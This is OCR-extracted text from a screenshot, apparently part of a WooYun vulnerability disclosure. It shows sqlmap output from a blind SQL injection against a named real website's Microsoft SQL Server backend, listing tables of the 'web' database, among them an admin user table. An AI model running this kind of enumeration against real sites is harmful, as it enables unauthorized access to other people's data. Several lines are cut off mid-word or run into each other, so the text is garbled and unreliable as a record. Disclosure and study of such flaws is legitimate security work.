 web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[13:50:32] [INFO] fetching tables for database 'web'
[13:50:32] [INFO] fetching number of tables for database 'web'
[13:50:32] [INFO] read from file 'D:\sqlmap\output\www.reagent.com.cn\s
297
[13:50:32] [INFO] retrieving the length of query output
[13:50:32] [INFO] retrieved: 20
[13:53:20] [INFO] resumed from file 'D:\sqlmap\output\www.reagent.com.c
': db...
[13:53:20] [INFO] retrieving pending 18 query output characters
[13:53:20] [INFO] retrieved: o.activity_content
[14:38:35] [INFO] retrieved: dbo.activity_c[14:49:39] [CRITICAL] unabl
ct to the target url or proxy, sqlmap is going to retry the request
[14:49:44] [ERROR] invalid character detected. retrying..
[14:49:44] [WARNING] adjusting time delay to 6 seconds
ustomer
[15:08:46] [INFO] retrieved: dbo.activity_gift
[15:24:59] [INFO] retrieved: dbo.activity_name
[15:40:20] [INFO] retrieved: dbo.activity_products
[16:08:58] [INFO] retrieved: dbo.adminuser
[16:28:23] [INFO] retrieved: dbo.arrival10
[16:49:11] [INFO] retrieved: dbo.AutoEditOrderZt
www.wooyun.org